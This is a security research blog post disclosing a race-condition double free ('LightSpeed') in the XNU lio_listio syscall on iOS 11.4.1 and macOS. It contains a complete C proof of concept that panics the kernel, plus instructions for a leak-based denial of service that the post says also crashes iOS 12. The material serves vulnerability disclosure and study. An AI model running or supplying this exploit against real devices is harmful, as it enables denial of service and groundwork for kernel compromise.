LightSpeed, a race for an iOS/MacOS sandbox escape!

Vous souhaitez améliorer vos compétences ? Découvrez nos sessions de formation ! En savoir plus

TL;DR disclosure of a iOS 11.4.1 kernel vulnerability in lio_listio and PoC to panic

iOS 12 was released a few weeks ago and came with a lot of security fixes and improvements. Especially, this new version happens to patch a cool kernel vulnerability we discovered at some point at Synacktiv.

It is unknown if this vulnerability was discovered internally by Apple's teams or if it is CVE-2018-4344 reported by The UK's National Cyber Security Centre (NCSC). Since, no one seems to have disclosed it yet, we are doing so in this blog post!

This vulnerability is located in the lio_listio syscall and is triggerable by a race condition. It can effectively be used to free a kernel object twice, leading to a potential Use After Free.

The vulnerability itself has been introduced sometime between xnu-1228 and xnu-1456 so about 9 years ago and should be exploitable on most iOS multi-core devices until iOS 11.4.1 (included), and MacOS until 10.14. Internally we named this vulnerability LightSpeed, in reference to the tricky race condition to win (and as an excuse to add some Star Wars memes), but don't worry we will not try to brand this.

Because the listio_lio syscall is reachable from any sandbox and given the (potentially) interesting primitives offered by the vulnerability, LightSpeed might be used to jailbreak iOS 11.4.1. However, this blogpost will solely explain the vulnerability and provide the code to trigger it to crash the kernel (sorry jb eta folks :D, the jailbreak will have to wait).

AIO syscalls introduction

As defined in POSIX.1b, the XNU kernel provides different syscalls for the userland to perform asynchronous I/O (aio). The standard specifies various functions to implement such as aio_read(), aio_write(), lio_listio(), aio_error(), aio_return(), ... Those syscalls are implemented in bsd/kern/kern_aio.c since at least xnu-517 and the headers of most structures are in /bsd/sys/aio.h.

As an introduction to the aio function familiy, aio_read() and aio_write() are respectively the asynchronous versions of the read() an write() syscalls. Both functions expect a struct aiocb* describing the requested I/O to perform:

struct aiocb {

int aio_fildes; /* File descriptor */

off_t aio_offset; /* File offset */

volatile void *aio_buf; /* Location of buffer */

size_t aio_nbytes; /* Length of transfer */

int aio_reqprio; /* Request priority offset */

struct sigevent aio_sigevent; /* Signal number and value */

int aio_lio_opcode; /* Operation to be performed */

};

To schedule an I/O request, XNU starts with the translation of the user structure into an aio_workq_entry via the function aio_create_queue_entry(). The kernel then enqueues the created object into the system wide aio queues via aio_enqueue_work().

Here are the prototypes of both functions:

static aio_workq_entry *

aio_create_queue_entry(proc_t procp, user_addr_t aiocbp,

void *group_tag, int kindOfIO);

static void

aio_enqueue_work( proc_t procp, aio_workq_entry *entryp, int proc_locked);

After the enqueuing, the scheduled jobs are ready to be fetched and handled by the aio workers, which are kernel threads executing the function aio_work_thread().

Both aio_read() and aio_write() syscalls are expected to return immediately and the status of the aio can be later requested via aio_return() and aio_error().

lio_listio

After this introduction, let's talk about lio_listio(). This syscall is similar to aio_read() and aio_write() but is designed to schedule a whole list of aio in one call. So it takes an array of aiocb as well as other arguments.

int lio_listio(int mode, struct aiocb *restrict const list[restrict],

int nent, struct sigevent *restrict sig);

The mode argument specifies the behaviour of the syscall and must be one of:

- LIO_NOWAIT: the aio are scheduled then the syscall returns immediately;

- LIO_WAIT: the aio are scheduled then the syscall waits for all of them to complete (asynchronously).

In the LIO_WAIT case, the kernel has to keep track of the whole batch of aio. Indeed, when the last I/O of a batch is processed, the aio worker thread wants to wake up the user's thread, which is still waiting in the syscall.

So the kernel allocates a struct aio_lio_context to tack its I/O (this is done in both modes):

struct aio_lio_context

{

int io_waiter;

int io_issued;

int io_completed;

};

typedef struct aio_lio_context aio_lio_context;

Here are the relevant parts of lio_listio implementation (most parts have been stripped out):

int lio_listio(proc_t p, struct lio_listio_args *uap, int *retval )

{

/* lio_context allocation */

MALLOC(lio_context, aio_lio_context*, sizeof(aio_lio_context), M_TEMP, M_WAITOK);

/* userland extraction */

aiocbpp = aio_copy_in_list(p, uap->aiocblist, uap->nent);

lio_context->io_issued = uap->nent;

for ( i = 0; i < uap->nent; i++ ) {

user_addr_t my_aiocbp;

aio_workq_entry *entryp;

*(entryp_listp + i) = NULL;

my_aiocbp = *(aiocbpp + i);

/* creation of the aio_workq_entry */

/* lio_create_entry is a wrapper for aio_create_queue_entry */

result = lio_create_entry(p, my_aiocbp, lio_context, (entryp_listp+i));

if ( result != 0 && call_result == -1 )

call_result = result;

entryp = *(entryp_listp + i);

aio_proc_lock_spin(p);

// [...]

/* enqueing of the aio_workq_*/

lck_mtx_convert_spin(aio_proc_mutex(p));

aio_enqueue_work(p, entryp, 1);

aio_proc_unlock(p);

}

// [...]

}

Here, we see that the lio_context is tagged within each aio_workq_entry (as the group_tag argument via aio_create_queue_entry()). Later, the aio worker threads will retrieve this context, update the lio_context->io_completed and wake up the user's thread if needed.

The vulnerability: LightSpeed!

We explained the usage of the aio_lio_context in the previous section, but one question remains: who is responsible for the freeing of the context? Well, it depends on the mode of operation.

When lio_listio is called with the LIO_NOWAIT mode, the thread within the syscall does not wait for all the I/O to be completed. So it is the aio worker's job to free the lio_context. This is done in the routine do_aio_completion after the last aio is handled:

static void do_aio_completion( aio_workq_entry *entryp )

{

// [...]

lio_context = (aio_lio_context *)entryp->group_tag;

if (lio_context != NULL) {

aio_proc_lock_spin(entryp->procp);

lio_context->io_completed++;

if (lio_context->io_issued == lio_context->io_completed) {

lastLioCompleted = TRUE;

}

waiter = lio_context->io_waiter;

/* explicit wakeup of lio_listio() waiting in LIO_WAIT */

if ((entryp->flags & AIO_LIO_NOTIFY) && (lastLioCompleted) && (waiter != 0)) {

/* wake up the waiter */

wakeup(lio_context);

}

aio_proc_unlock(entryp->procp);

}

// [...]

if (lastLioCompleted && (waiter == 0))

free_lio_context (lio_context);

} /* do_aio_completion */

On the other hand, when the caller waits with the mode LIO_WAIT, the lio_context is freed in lio_listio. Here are the relevant parts, at the end of the syscall:

int lio_listio(proc_t p, struct lio_listio_args *uap, int *retval )

{

// [...]

switch(uap->mode) {

case LIO_WAIT:

aio_proc_lock_spin(p);

while (lio_context->io_completed < lio_context->io_issued) {

result = msleep(lio_context, aio_proc_mutex(p), /*...*/);

// [...]

}

/* If all IOs have finished must free it */

if (lio_context->io_completed == lio_context->io_issued) {

free_context = TRUE;

}

aio_proc_unlock(p);

break;

case LIO_NOWAIT:

break;

}

// [...]

ExitRoutine:

if ( entryp_listp != NULL )

FREE( entryp_listp, M_TEMP );

if ( aiocbpp != NULL )

FREE( aiocbpp, M_TEMP );

if ((lio_context != NULL) &&

((lio_context->io_issued == 0) || (free_context == TRUE))) {

free_lio_context(lio_context);

}

// [...]

return( call_result );

} /* lio_listio */

The previous code has a slight vulnerability that can be triggered in the LIO_NOWAIT mode. The last part with the test (lio_context->io_issued == 0) is an error handling case to free the context when no I/O was scheduled. This can for instance happen when the user requests a batch of I/O but all of them have LIO_NOP as their aio_lio_opcode (instead of LIO_READ or LIO_WRITE).

But, at this point of execution, this previous check is wrong and no guarantee exists on lio_context since the other kernel threads might have tampered with it.

And here comes the race!

If we have super fast aio workers that can handle all our I/O even before the syscall is over, lio_context may have been freed and already been reused! Indeed, once the aio are enqueued, the worker only needs the caller's proc p_mlock to start working, and the lio_listio releases it at multiple occasions.

So if lio_context was freed and reused, lio_context->io_issued might be zero. In this case lio_listio ends up calling free_lio_context() once again which ultimately frees another kernel allocation.

Crash

To sum up, we need the following sequence of events to happen in order to trigger the vulnerability:

- a call to

lio_listio()to allocate anaio_lio_contextand to schedule some aio, then a context switch before the end of the syscall; - the handling of all the scheduled I/O by the aio worker threads and the freeing of the aio_lio_context;

- an allocation in the

kalloc.16pool (the size ofaio_lio_context) that reuses the same allocation of theaio_lio_context; - a zero write on the second dword of the allocation (to have

lio_context->io_issued == 0); - a context switch to continue the suspended

lio_listiocall and to trigger the free of the allocation.

Steps 3 and 4 are mandatory. Indeed, because of size of the alloc (kalloc16), the free chunk always ends up being poisoned (in zfree()) So lio_context->io_issued can not be zero in step 5 if the allocation was not reused. After step 5, if the allocation is not held and the kernel tries to free it (again), the system will panic.

The following code demonstrates such panic (github link):

#include <stdio.h>

#include <string.h>

#include <stdlib.h>

#include <fcntl.h>

#include <unistd.h>

#include <aio.h>

#include <sys/errno.h>

#include <pthread.h>

#include <poll.h>

/* might have to play with those a bit */

#if MACOS_BUILD

#define NB_LIO_LISTIO 1

#define NB_RACER 5

#else

#define NB_LIO_LISTIO 1

#define NB_RACER 30

#endif

#define NENT 1

void *anakin(void *a)

{

printf("Now THIS is podracing!\n");

uint64_t err;

int mode = LIO_NOWAIT;

int nent = NENT;

char buf[NENT];

void *sigp = NULL;

struct aiocb** aio_list = NULL;

struct aiocb* aios = NULL;

char path[1024] = {0};

#if MACOS_BUILD

snprintf(path, sizeof(path), "/tmp/lightspeed");

#else

snprintf(path, sizeof(path), "%slightspeed", getenv("TMPDIR"));

#endif

int fd = open(path, O_RDWR|O_CREAT, S_IRWXU|S_IRWXG|S_IRWXO);

if (fd < 0)

{

perror("open");

goto exit;

}

/* prepare real aio */

aio_list = malloc(nent * sizeof(*aio_list));

if (aio_list == NULL)

{

perror("malloc");

goto exit;

}

aios = malloc(nent * sizeof(*aios));

if (aios == NULL)

{

perror("malloc");

goto exit;

}

memset(aios, 0, nent * sizeof(*aios));

for(uint32_t i = 0; i < nent; i++)

{

struct aiocb* aio = &aios[i];

aio->aio_fildes = fd;

aio->aio_offset = 0;

aio->aio_buf = &buf[i];

aio->aio_nbytes = 1;

aio->aio_lio_opcode = LIO_READ; // change that to LIO_NOP for a DoS :D

aio->aio_sigevent.sigev_notify = SIGEV_NONE;

aio_list[i] = aio;

}

while(1)

{

err = lio_listio(mode, aio_list, nent, sigp);

for(uint32_t i = 0; i < nent; i++)

{

/* check the return err of the aio to fully consume it */

while(aio_error(aio_list[i]) == EINPROGRESS) {

usleep(100);

}

err = aio_return(aio_list[i]);

}

}

exit:

if(fd >= 0)

close(fd);

if(aio_list != NULL)

free(aio_list);

if(aios != NULL)

free(aios);

return NULL;

}

void *sebulba()

{

printf("You're Bantha poodoo!\n");

while(1)

{

/* not mandatory but used to make the race more likely */

/* this poll() will force a kalloc16 of a struct poll_continue_args */

/* with its second dword as 0 (to collide with lio_context->io_issued == 0) */

/* this technique is quite slow (1ms waiting time) and better ways to do so exists */

int n = poll(NULL, 0, 1);

if(n != 0)

{

/* when the race plays perfectly we might detect it before the crash */

/* most of the time though, we will just panic without going here */

printf("poll: %x - kernel crash incomming!\n",n);

}

}

return 0;

}

void crash_kernel()

{

pthread_t *lio_listio_threads = malloc(NB_LIO_LISTIO * sizeof(*lio_listio_threads));

if (lio_listio_threads == NULL)

{

perror("malloc");

goto exit;

}

pthread_t *racers_threads = malloc(NB_RACER * sizeof(*racers_threads));

if (racers_threads == NULL)

{

perror("malloc");

goto exit;

}

memset(racers_threads, 0, NB_RACER * sizeof(*racers_threads));

memset(lio_listio_threads, 0, NB_LIO_LISTIO * sizeof(*lio_listio_threads));

for(uint32_t i = 0; i < NB_RACER; i++)

{

pthread_create(&racers_threads[i], NULL, sebulba, NULL);

}

for(uint32_t i = 0; i < NB_LIO_LISTIO; i++)

{

pthread_create(&lio_listio_threads[i], NULL, anakin, NULL);

}

for(uint32_t i = 0; i < NB_RACER; i++)

{

pthread_join(racers_threads[i], NULL);

}

for(uint32_t i = 0; i < NB_LIO_LISTIO; i++)

{

pthread_join(lio_listio_threads[i], NULL);

}

exit:

return;

}

#if MACOS_BUILD

int main(int argc, char* argv[])

{

crash_kernel();

return 0;

}

#endif

Fix and conclusion

While the latest XNU sources (4570.71.2) still have the bug, the vulnerability was patched in iOS version 12 (at least since beta 4).



Here is the output of Hex-Rays Decompiler at the end of the syscall:

This code is probably the result of the compilation of the following:

if ((free_context == TRUE) && (lio_context != NULL)) {

free_lio_context(lio_context);

}

On the one hand, this patch fixes the potential UaF on the lio_context. But on the other hand, the error case that was handled before the fix is now ignored... As a result it is possible to make lio_listio() allocate an aio_lio_context that will never be freed by the kernel. This gives us a silly DoS that will also crash the recent kernels (iOS 12 included).

To test that, just change LIO_READ to LIO_NOP on the PoC and set NB_RACER to 0.

As a conclusion, we are pretty happy to have disclosed this vulnerability in this blog post and we hope you liked it. This vulnerability is still triggerable on iOS 11.4.1, so feel free to try to build a jailbreak from it (even though it might be easier with other disclosed vulnerabilities).

For the rest, we will see in the future if Apple bothers to fix the little DoS they introduced with the patch :D

I would like to thank my colleagues for their help in the making of this blogpost.